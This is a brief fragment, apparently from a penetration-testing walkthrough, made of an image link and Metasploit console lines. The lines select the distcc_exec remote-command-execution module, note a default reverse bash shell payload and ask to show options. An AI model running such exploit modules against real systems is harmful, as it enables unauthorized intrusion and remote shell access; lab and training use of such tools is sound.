 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > show options